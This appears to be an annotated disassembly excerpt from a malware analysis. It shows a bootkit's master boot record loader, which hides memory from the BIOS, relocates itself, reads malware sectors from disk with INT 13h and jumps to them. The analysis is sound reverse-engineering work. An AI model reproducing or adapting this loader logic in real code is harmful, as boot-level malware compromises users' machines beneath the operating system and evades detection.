 seg000:7C00 sub bx, bx
seg000:7C02 sub ax, ax
seg000:7C04 cli
seg000:7C05 push bx
seg000:7C06 pop ss
seg000:7C07 mov ss:7BFEh, sp
seg000:7C0C mov sp, 7BFEh
seg000:7C0F push ds
seg000:7C10 pushad
seg000:7C12 push bx
seg000:7C13 pop ds
seg000:7C14 db 3Eh
seg000:7C14 mov ax, ds:413h
seg000:7C18 and al, 0FCh
seg000:7C1A sub ax, 40h ; '@'
seg000:7C1D db 3Eh
seg000:7C1D mov ds:413h, ax
seg000:7C21 shl ax, 6
seg000:7C24 mov es, ax
seg000:7C26 cld
seg000:7C27 push cs
seg000:7C28 pop ax
seg000:7C29 shl ax, 4
seg000:7C2C call $+3
seg000:7C2F sub ax, 2Fh ; '/'
seg000:7C32 pop si
seg000:7C33 add si, ax
seg000:7C35 xor di, di
seg000:7C37 mov cx, 100h
seg000:7C3A rep movsw
seg000:7C3C push ds
seg000:7C3D push es
seg000:7C3E push 0
seg000:7C40 pop es
seg000:7C41 mov ax, 23Ch
seg000:7C44 mov cx, 3
seg000:7C47 mov dx, 80h
seg000:7C4A mov bx, 7E00h Read malware code from third sector
seg000:7C4D int 13h ; DISK - READ SECTORS INTO MEMORY
seg000:7C4D ; AL = number of sectors to read, CH = track, CL = sector
seg000:7C4D ; DH = head, DL = drive, ES:BX -> buffer to fill
seg000:7C4D ; Return: CF set on error, AH = status, AL = number of sectors read
seg000:7C4F pop es
seg000:7C50 pop ds
seg000:7C51 mov si, 7E04h
seg000:7C54 mov di, 200h
seg000:7C57 call copy_data Copy & jump to malware code (Based 0x8F000)
seg000:7C5A push es
seg000:7C5B push 0BEh
seg000:7C5E retf